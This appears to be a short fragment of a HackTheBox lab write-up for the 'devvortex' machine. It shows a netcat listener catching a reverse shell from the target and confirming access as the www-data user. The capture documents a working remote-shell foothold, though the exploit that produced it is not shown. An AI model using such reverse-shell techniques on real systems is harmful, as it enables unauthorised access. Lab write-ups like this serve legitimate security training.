 ~/CoolStuffs/AllOffline/HTB/devvortex nc -lvnp 8888
Connection from 10.10.11.242:38782
Linux devvortex 5.4.0-167-generic #184-Ubuntu SMP Tue Oct 31 09:21:49 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
 22:40:04 up 32 min,  0 users,  load average: 5.56, 4.57, 2.25
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (876): Inappropriate ioctl for device
bash: no job control in this shell
www-data@devvortex:/$ whoami
whoami
www-data
www-data@devvortex:/$